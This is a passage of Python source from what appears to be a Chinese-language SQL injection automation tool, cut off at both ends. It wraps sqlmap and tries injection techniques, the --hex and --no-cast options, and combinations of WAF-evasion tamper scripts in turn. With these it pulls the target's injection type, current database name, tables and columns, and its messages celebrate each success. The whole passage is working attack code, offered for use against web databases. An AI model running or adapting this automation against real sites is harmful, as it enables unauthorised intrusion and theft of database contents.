1876 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1877 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1878 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功获得了一种以上的高效注入方法", 'red')
1879 | return 1
1880 |
1881 | self.output.good_print("尝试用--hex选项获得任意一种高效注入方法...", 'green')
1882 | current_finished_command_list = eval(get_key_value_from_config_file(
1883 | self.log_config_file, 'default', 'finished_command_list'))
1884 | if self.sm_hex_command + " --technique=USE" in current_finished_command_list:
1885 | pass
1886 | else:
1887 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE")
1888 | current_finished_command_list.append(self.sm_hex_command + " --technique=USE")
1889 | update_config_file_key_value(self.log_config_file, 'default',
1890 | 'finished_command_list', current_finished_command_list)
1891 |
1892 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1893 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1894 | self.output.good_print("恭喜大爷!!! 使用--hex成功获得了一种以上的高效注入方法", 'red')
1895 | update_config_file_key_value(
1896 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1897 | return 1
1898 |
1899 | self.output.good_print("尝试用--no-cast选项再获取任意一种高效注入方法...", 'green')
1900 | current_finished_command_list = eval(get_key_value_from_config_file(
1901 | self.log_config_file, 'default', 'finished_command_list'))
1902 | if self.sm_no_cast_command + " --technique=USE" in current_finished_command_list:
1903 | pass
1904 | else:
1905 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE")
1906 | current_finished_command_list.append(self.sm_no_cast_command + " --technique=USE")
1907 | update_config_file_key_value(self.log_config_file, 'default',
1908 | 'finished_command_list', current_finished_command_list)
1909 |
1910 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1911 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1912 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功获取了一种以上的高效注入方法", 'red')
1913 | update_config_file_key_value(self.log_config_file, 'default',
1914 | 'hex_or_no_cast', ['--no-cast'])
1915 | return 1
1916 | else:
1917 | # 当前已经获取--hex或者--no-cast选项
1918 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1919 | hex_or_no_cast = eval(get_key_value_from_config_file(
1920 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1921 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1922 | current_finished_command_list = eval(get_key_value_from_config_file(
1923 | self.log_config_file, 'default', 'finished_command_list'))
1924 | if sm_hex_or_no_cast_command + " --technique=USE" in current_finished_command_list:
1925 | pass
1926 | else:
1927 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command + " --technique=USE")
1928 | current_finished_command_list.append(sm_hex_or_no_cast_command + " --technique=USE")
1929 | update_config_file_key_value(self.log_config_file, 'default',
1930 | 'finished_command_list', current_finished_command_list)
1931 |
1932 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1933 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1934 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
1935 | hex_or_no_cast, 'red')
1936 | return 1
1937 |
1938 | self.output.good_print(
1939 | "--hex和--no-cast无果,正在尝试所有2种tamper组合以内的组合再加上几个比较好的3个以上的tamper组合来尝试获取E|U|S高效注入方法", 'green')
1940 | # 下面从log_file文件中获取数据库类型来决定用什么数据库的tamper,如果没有找到数据库类型则用默
1941 | # 认的MySQL数据库类型的tamper
1942 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
1943 |
1944 | if db_type == 'MYSQL':
1945 | db_type_tamper_list = self.MYSQL
1946 | elif db_type == 'MSSQL':
1947 | db_type_tamper_list = self.MSSQL
1948 | elif db_type == 'ORACLE':
1949 | db_type_tamper_list = self.ORACLE
1950 | elif db_type == 'ACCESS':
1951 | db_type_tamper_list = self.ACCESS
1952 | elif db_type == 'SQLITE':
1953 | db_type_tamper_list = self.SQLITE
1954 | elif db_type == 'PGSQL':
1955 | db_type_tamper_list = self.PGSQL
1956 | elif db_type == 'DB2':
1957 | db_type_tamper_list = self.DB2
1958 | elif db_type == 'FIREBIRD':
1959 | db_type_tamper_list = self.FIREBIRD
1960 | elif db_type == 'MAXDB':
1961 | db_type_tamper_list = self.MAXDB
1962 | elif db_type == 'SYBASE':
1963 | db_type_tamper_list = self.SYBASE
1964 | elif db_type == 'HSQLDB':
1965 | db_type_tamper_list = self.HSQLDB
1966 | else:
1967 | print("impossile! check get_good_sqli_type_need_tamper func")
1968 |
1969 | # 下面为了得到有U|E|S高效注入方法而进行run_all_comb
1970 | make_it = self.run_all_comb(db_type_tamper_list, 'good_sqli_type', 2)
1971 | if make_it == 1:
1972 | # 下面代表已经获取了有内容的db_type对应的tamper
1973 | return 1
1974 | # 下面是任意2种tamper组合以外的比较好的3种以上tamper组合的尝试
1975 |
1976 | make_it = self.test_tamper_string("randomcase,between,space2dash", 'good_sqli_type')
1977 | if make_it == 1:
1978 | return 1
1979 |
1980 | make_it = self.test_tamper_string(
1981 | "between,space2randomblank,randomcase,xforwardedfor,charencode", 'good_sqli_type')
1982 | if make_it == 1:
1983 | return 1
1984 |
1985 | # 下面代表尝试完当前的动作依然没有得到有U|E|S高效注入方法
1986 | return 0
1987 |
1988 | def get_db_name_need_tamper(self):
1989 | # 得到当前url对应的数据库名所需要的tamper
1990 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1991 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1992 | # 上面的这个self.has_good_sqli_type是前一步尝试获取高效注入方法的结果,如果=1说明有高效注入方法
1993 | self.output.good_print("目前为止已经尝试完获取高效注入方法,现在尝试获取当前url的数据库名...", 'red')
1994 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1995 | if db_name_list != 0 and db_name_list != []:
1996 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库名了,以前已经得到过了", 'red')
1997 | return 1
1998 | else:
1999 | # 之前没有得到数据库名,现在尝试所有的组合tamper获取数据库名,直到所有组合的tamper尝试完毕
2000 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2001 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2002 | if self.has_good_sqli_type == 1:
2003 | current_finished_command_list = eval(get_key_value_from_config_file(
2004 | self.log_config_file, 'default', 'finished_command_list'))
2005 | if self.sm_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2006 | pass
2007 | else:
2008 | self.output.os_system_combine_argv_with_bottom_status(
2009 | self.sm_command + " --current-db" + " --technique=USE")
2010 | current_finished_command_list.append(
2011 | self.sm_command + " --current-db" + " --technique=USE")
2012 | update_config_file_key_value(self.log_config_file, 'default',
2013 | 'finished_command_list', current_finished_command_list)
2014 |
2015 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2016 | if db_name_list != 0 and db_name_list != []:
2017 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2018 | return 1
2019 |
2020 | current_finished_command_list = eval(get_key_value_from_config_file(
2021 | self.log_config_file, 'default', 'finished_command_list'))
2022 | if self.sm_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2023 | pass
2024 | else:
2025 | self.output.os_system_combine_argv_with_bottom_status(
2026 | self.sm_command + " --current-db" + " --technique=BQT")
2027 | current_finished_command_list.append(
2028 | self.sm_command + " --current-db" + " --technique=BQT")
2029 | update_config_file_key_value(self.log_config_file, 'default',
2030 | 'finished_command_list', current_finished_command_list)
2031 |
2032 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2033 | if db_name_list != 0 and db_name_list != []:
2034 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2035 | return 1
2036 |
2037 | self.output.good_print("尝试用--hex选项再获取当前url的数据库名...", 'green')
2038 | if self.has_good_sqli_type == 1:
2039 | current_finished_command_list = eval(get_key_value_from_config_file(
2040 | self.log_config_file, 'default', 'finished_command_list'))
2041 | if self.sm_hex_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2042 | pass
2043 | else:
2044 | self.output.os_system_combine_argv_with_bottom_status(
2045 | self.sm_hex_command + " --current-db" + " --technique=USE")
2046 | current_finished_command_list.append(
2047 | self.sm_hex_command + " --current-db" + " --technique=USE")
2048 | update_config_file_key_value(self.log_config_file, 'default',
2049 | 'finished_command_list', current_finished_command_list)
2050 |
2051 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2052 | if db_name_list != 0 and db_name_list != []:
2053 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2054 | update_config_file_key_value(
2055 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2056 | return 1
2057 |
2058 | current_finished_command_list = eval(get_key_value_from_config_file(
2059 | self.log_config_file, 'default', 'finished_command_list'))
2060 | if self.sm_hex_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2061 | pass
2062 | else:
2063 | self.output.os_system_combine_argv_with_bottom_status(
2064 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2065 | current_finished_command_list.append(
2066 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2067 | update_config_file_key_value(self.log_config_file, 'default',
2068 | 'finished_command_list', current_finished_command_list)
2069 |
2070 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2071 | if db_name_list != 0 and db_name_list != []:
2072 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2073 | update_config_file_key_value(
2074 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2075 | return 1
2076 |
2077 | self.output.good_print("尝试用--no-cast选项再获取当前url的数据库名...", 'green')
2078 | if self.has_good_sqli_type == 1:
2079 | current_finished_command_list = eval(get_key_value_from_config_file(
2080 | self.log_config_file, 'default', 'finished_command_list'))
2081 | if self.sm_no_cast_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2082 | pass
2083 | else:
2084 | self.output.os_system_combine_argv_with_bottom_status(
2085 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2086 | current_finished_command_list.append(
2087 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2088 | update_config_file_key_value(self.log_config_file, 'default',
2089 | 'finished_command_list', current_finished_command_list)
2090 |
2091 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2092 | if db_name_list != 0 and db_name_list != []:
2093 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2094 | update_config_file_key_value(self.log_config_file, 'default',
2095 | 'hex_or_no_cast', ['--no-cast'])
2096 | return 1
2097 |
2098 | current_finished_command_list = eval(get_key_value_from_config_file(
2099 | self.log_config_file, 'default', 'finished_command_list'))
2100 | if self.sm_no_cast_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2101 | pass
2102 | else:
2103 | self.output.os_system_combine_argv_with_bottom_status(
2104 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2105 | current_finished_command_list.append(
2106 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2107 | update_config_file_key_value(self.log_config_file, 'default',
2108 | 'finished_command_list', current_finished_command_list)
2109 |
2110 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2111 | if db_name_list != 0 and db_name_list != []:
2112 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2113 | update_config_file_key_value(self.log_config_file, 'default',
2114 | 'hex_or_no_cast', ['--no-cast'])
2115 | return 1
2116 | else:
2117 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2118 | # 当前get_db_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2119 | hex_or_no_cast = eval(get_key_value_from_config_file(
2120 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2121 | if self.has_good_sqli_type == 1:
2122 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=USE"
2123 | current_finished_command_list = eval(get_key_value_from_config_file(
2124 | self.log_config_file, 'default', 'finished_command_list'))
2125 | if sm_hex_or_no_cast_command in current_finished_command_list:
2126 | pass
2127 | else:
2128 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2129 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2130 | update_config_file_key_value(self.log_config_file, 'default',
2131 | 'hex_or_no_cast', ['--no-cast'])
2132 |
2133 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2134 | if db_name_list != 0 and db_name_list != []:
2135 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" % hex_or_no_cast, 'red')
2136 | return 1
2137 |
2138 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=BQT"
2139 | current_finished_command_list = eval(get_key_value_from_config_file(
2140 | self.log_config_file, 'default', 'finished_command_list'))
2141 | if sm_hex_or_no_cast_command in current_finished_command_list:
2142 | pass
2143 | else:
2144 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2145 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2146 | update_config_file_key_value(self.log_config_file, 'default',
2147 | 'hex_or_no_cast', ['--no-cast'])
2148 |
2149 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2150 | if db_name_list != 0 and db_name_list != []:
2151 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" %
2152 | hex_or_no_cast, 'red')
2153 | return 1
2154 |
2155 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前url的数据库名...", 'green')
2156 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2157 | # 先判断返回是否为0
2158 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2159 | if db_type == 'MYSQL':
2160 | db_type_tamper_list = self.MYSQL
2161 | elif db_type == 'MSSQL':
2162 | db_type_tamper_list = self.MSSQL
2163 | elif db_type == 'ORACLE':
2164 | db_type_tamper_list = self.ORACLE
2165 | elif db_type == 'ACCESS':
2166 | db_type_tamper_list = self.ACCESS
2167 | elif db_type == 'SQLITE':
2168 | db_type_tamper_list = self.SQLITE
2169 | elif db_type == 'PGSQL':
2170 | db_type_tamper_list = self.PGSQL
2171 | elif db_type == 'DB2':
2172 | db_type_tamper_list = self.DB2
2173 | elif db_type == 'FIREBIRD':
2174 | db_type_tamper_list = self.FIREBIRD
2175 | elif db_type == 'MAXDB':
2176 | db_type_tamper_list = self.MAXDB
2177 | elif db_type == 'SYBASE':
2178 | db_type_tamper_list = self.SYBASE
2179 | elif db_type == 'HSQLDB':
2180 | db_type_tamper_list = self.HSQLDB
2181 | else:
2182 | print("impossile! check get_db_name_need_tamper func ")
2183 |
2184 | # 下面为了得到当前url的数据库名而进行run_all_comb
2185 | make_it = self.run_all_comb(db_type_tamper_list, 'db_name')
2186 | if make_it == 1:
2187 | # 下面代表已经获取了db_name对应的tamper
2188 | return 1
2189 |
2190 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2191 | return 0
2192 |
2193 | def get_table_name_need_tamper(self):
2194 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2195 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2196 | # 获得表名需要的tamper
2197 | self.output.good_print("目前为止已经尝试完获取当前url的数据库名,现在尝试获取当前数据库的表名...", 'green')
2198 | table_name = self.get_table_name_from_log_file(self.log_file)
2199 |
2200 | if table_name != 0 and table_name != "":
2201 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表名了,以前已经得到过了", 'red')
2202 | return 1
2203 | else:
2204 | # 之前没有得到数据库表名,现在尝试所有的组合tamper获取数据库表名,直到所有组合的tamper尝试完毕
2205 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2206 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2207 | # 尝试不用--hex或--no-cast获取表名
2208 | if self.has_good_sqli_type == 1:
2209 | current_finished_command_list = eval(get_key_value_from_config_file(
2210 | self.log_config_file, 'default', 'finished_command_list'))
2211 | if self.sm_command + " --technique=USE" + " --tables" in current_finished_command_list:
2212 | pass
2213 | else:
2214 | self.output.os_system_combine_argv_with_bottom_status(
2215 | self.sm_command + " --technique=USE" + " --tables")
2216 | current_finished_command_list.append(
2217 | self.sm_command + " --technique=USE" + " --tables")
2218 | update_config_file_key_value(self.log_config_file, 'default',
2219 | 'finished_command_list', current_finished_command_list)
2220 |
2221 | table_name = self.get_table_name_from_log_file(self.log_file)
2222 | if table_name != 0 and table_name != "":
2223 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2224 | return 1
2225 |
2226 | current_finished_command_list = eval(get_key_value_from_config_file(
2227 | self.log_config_file, 'default', 'finished_command_list'))
2228 | if self.sm_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2229 | pass
2230 | else:
2231 | self.output.os_system_combine_argv_with_bottom_status(
2232 | self.sm_command + " --technique=BQT" + " --tables")
2233 | current_finished_command_list.append(
2234 | self.sm_command + " --technique=BQT" + " --tables")
2235 | update_config_file_key_value(self.log_config_file, 'default',
2236 | 'finished_command_list', current_finished_command_list)
2237 |
2238 | table_name = self.get_table_name_from_log_file(self.log_file)
2239 | if table_name != 0 and table_name != "":
2240 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2241 | return 1
2242 |
2243 | self.output.good_print("尝试用--hex选项再获取当前数据库的表名...", 'green')
2244 | if self.has_good_sqli_type == 1:
2245 | current_finished_command_list = eval(get_key_value_from_config_file(
2246 | self.log_config_file, 'default', 'finished_command_list'))
2247 | if self.sm_hex_command + " --technique=USE" + " --tables" in current_finished_command_list:
2248 | pass
2249 | else:
2250 | self.output.os_system_combine_argv_with_bottom_status(
2251 | self.sm_hex_command + " --technique=USE" + " --tables")
2252 | current_finished_command_list.append(
2253 | self.sm_hex_command + " --technique=USE" + " --tables")
2254 | update_config_file_key_value(self.log_config_file, 'default',
2255 | 'finished_command_list', current_finished_command_list)
2256 |
2257 | table_name = self.get_table_name_from_log_file(self.log_file)
2258 | if table_name != 0 and table_name != "":
2259 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2260 | update_config_file_key_value(
2261 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2262 | return 1
2263 |
2264 | current_finished_command_list = eval(get_key_value_from_config_file(
2265 | self.log_config_file, 'default', 'finished_command_list'))
2266 | if self.sm_hex_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2267 | pass
2268 | else:
2269 | self.output.os_system_combine_argv_with_bottom_status(
2270 | self.sm_hex_command + " --technique=BQT" + " --tables")
2271 | current_finished_command_list.append(
2272 | self.sm_hex_command + " --technique=BQT" + " --tables")
2273 | update_config_file_key_value(self.log_config_file, 'default',
2274 | 'finished_command_list', current_finished_command_list)
2275 |
2276 | table_name = self.get_table_name_from_log_file(self.log_file)
2277 | if table_name != 0 and table_name != "":
2278 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2279 | update_config_file_key_value(
2280 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2281 | return 1
2282 |
2283 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表名...", 'green')
2284 | if self.has_good_sqli_type == 1:
2285 | cmd = self.sm_no_cast_command + " --technique=USE" + " --tables"
2286 | current_finished_command_list = eval(get_key_value_from_config_file(
2287 | self.log_config_file, 'default', 'finished_command_list'))
2288 | if cmd in current_finished_command_list:
2289 | pass
2290 | else:
2291 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2292 | current_finished_command_list.append(cmd)
2293 | update_config_file_key_value(self.log_config_file, 'default',
2294 | 'finished_command_list', current_finished_command_list)
2295 |
2296 | table_name = self.get_table_name_from_log_file(self.log_file)
2297 | if table_name != 0 and table_name != "":
2298 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2299 | update_config_file_key_value(self.log_config_file, 'default',
2300 | 'hex_or_no_cast', ['--no-cast'])
2301 | return 1
2302 |
2303 | cmd = self.sm_no_cast_command + " --technique=BQT" + " --tables"
2304 | current_finished_command_list = eval(get_key_value_from_config_file(
2305 | self.log_config_file, 'default', 'finished_command_list'))
2306 | if cmd in current_finished_command_list:
2307 | pass
2308 | else:
2309 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2310 | current_finished_command_list.append(cmd)
2311 | update_config_file_key_value(self.log_config_file, 'default',
2312 | 'finished_command_list', current_finished_command_list)
2313 |
2314 | table_name = self.get_table_name_from_log_file(self.log_file)
2315 | if table_name != 0 and table_name != "":
2316 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2317 | update_config_file_key_value(self.log_config_file, 'default',
2318 | 'hex_or_no_cast', ['--no-cast'])
2319 | return 1
2320 | else:
2321 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2322 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2323 | hex_or_no_cast = eval(get_key_value_from_config_file(
2324 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2325 | if self.has_good_sqli_type == 1:
2326 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2327 | " --technique=USE" + " --tables"
2328 | current_finished_command_list = eval(get_key_value_from_config_file(
2329 | self.log_config_file, 'default', 'finished_command_list'))
2330 | if sm_hex_or_no_cast_command in current_finished_command_list:
2331 | pass
2332 | else:
2333 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2334 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2335 | update_config_file_key_value(self.log_config_file, 'default',
2336 | 'finished_command_list', current_finished_command_list)
2337 |
2338 | table_name = self.get_table_name_from_log_file(self.log_file)
2339 | if table_name != 0 and table_name != "":
2340 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2341 | hex_or_no_cast, 'red')
2342 | return 1
2343 |
2344 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2345 | " --technique=BQT" + " --tables"
2346 | current_finished_command_list = eval(get_key_value_from_config_file(
2347 | self.log_config_file, 'default', 'finished_command_list'))
2348 | if sm_hex_or_no_cast_command in current_finished_command_list:
2349 | pass
2350 | else:
2351 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2352 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2353 | update_config_file_key_value(self.log_config_file, 'default',
2354 | 'finished_command_list', current_finished_command_list)
2355 |
2356 | table_name = self.get_table_name_from_log_file(self.log_file)
2357 | if table_name != 0 and table_name != "":
2358 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2359 | hex_or_no_cast, 'red')
2360 | return 1
2361 |
2362 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表名...", 'green')
2363 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2364 | # 先判断返回是否为0
2365 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2366 | if db_type == 'MYSQL':
2367 | db_type_tamper_list = self.MYSQL
2368 | elif db_type == 'MSSQL':
2369 | db_type_tamper_list = self.MSSQL
2370 | elif db_type == 'ORACLE':
2371 | db_type_tamper_list = self.ORACLE
2372 | elif db_type == 'ACCESS':
2373 | db_type_tamper_list = self.ACCESS
2374 | elif db_type == 'SQLITE':
2375 | db_type_tamper_list = self.SQLITE
2376 | elif db_type == 'PGSQL':
2377 | db_type_tamper_list = self.PGSQL
2378 | elif db_type == 'DB2':
2379 | db_type_tamper_list = self.DB2
2380 | elif db_type == 'FIREBIRD':
2381 | db_type_tamper_list = self.FIREBIRD
2382 | elif db_type == 'MAXDB':
2383 | db_type_tamper_list = self.MAXDB
2384 | elif db_type == 'SYBASE':
2385 | db_type_tamper_list = self.SYBASE
2386 | elif db_type == 'HSQLDB':
2387 | db_type_tamper_list = self.HSQLDB
2388 | else:
2389 | print("impossile! check get_table_name_need_tamper func ")
2390 |
2391 | # 下面为了得到当前url的数据库名而进行run_all_comb
2392 | make_it = self.run_all_comb(db_type_tamper_list, 'table_name')
2393 | if make_it == 1:
2394 | # 下面代表已经获取了有table_name对应的tamper
2395 | return 1
2396 |
2397 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2398 | return 0
2399 |
2400 | def get_column_name_need_tamper(self):
2401 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2402 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2403 | self.output.good_print("目前为止已经尝试完获取当前数据库的表名,现在尝试获取当前数据库的表的列名...", 'red')
2404 | # 当前已经获得的表名,如下table_name
2405 | table_name = self.get_table_name_from_log_file(self.log_file)
2406 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2407 | if has_column_name == 1:
2408 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名了,以前已经得到过了", 'red')
2409 | return 1
2410 | else:
2411 | # 之前没有得到数据库的表的列名,现在尝试所有的组合tamper获取数据库的表的列名,直到所有组合的tamper尝试完毕
2412 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2413 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2414 | # 尝试不用--hex或--no-cast获取表名
2415 | if self.has_good_sqli_type == 1:
2416 | current_finished_command_list = eval(get_key_value_from_config_file(
2417 | self.log_config_file, 'default', 'finished_command_list'))
2418 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2419 | pass
2420 | else:
2421 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2422 | " -T " + table_name + " --columns")
2423 | current_finished_command_list.append(
2424 | self.sm_command + " --technique=USE" + " -T " + table_name + " --columns")
2425 | update_config_file_key_value(self.log_config_file, 'default',
2426 | 'finished_command_list', current_finished_command_list)
2427 |
2428 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2429 | if has_column_name == 1:
2430 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2431 | return 1
2432 |
2433 | current_finished_command_list = eval(get_key_value_from_config_file(
2434 | self.log_config_file, 'default', 'finished_command_list'))
2435 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2436 | pass
2437 | else:
2438 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2439 | " -T " + table_name + " --columns")
2440 | current_finished_command_list.append(
2441 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns")
2442 | update_config_file_key_value(self.log_config_file, 'default',
2443 | 'finished_command_list', current_finished_command_list)
2444 |
2445 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2446 | if has_column_name == 1:
2447 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2448 | return 1
2449 |
2450 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名...", 'green')
2451 | if self.has_good_sqli_type == 1:
2452 | current_finished_command_list = eval(get_key_value_from_config_file(
2453 | self.log_config_file, 'default', 'finished_command_list'))
2454 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2455 | pass
2456 | else:
2457 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2458 | " -T " + table_name + " --columns")
2459 | current_finished_command_list.append(
2460 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns")
2461 | update_config_file_key_value(self.log_config_file, 'default',
2462 | 'finished_command_list', current_finished_command_list)
2463 |
2464 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2465 | if has_column_name == 1:
2466 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2467 | update_config_file_key_value(
2468 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2469 | return 1
2470 |
2471 | current_finished_command_list = eval(get_key_value_from_config_file(
2472 | self.log_config_file, 'default', 'finished_command_list'))
2473 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2474 | pass
2475 | else:
2476 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2477 | " -T " + table_name + " --columns")
2478 | current_finished_command_list.append(
2479 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns")
2480 | update_config_file_key_value(self.log_config_file, 'default',
2481 | 'finished_command_list', current_finished_command_list)
2482 |
2483 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2484 | if has_column_name == 1:
2485 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2486 | update_config_file_key_value(
2487 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2488 | return 1
2489 |
2490 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名...", 'green')
2491 | if self.has_good_sqli_type == 1:
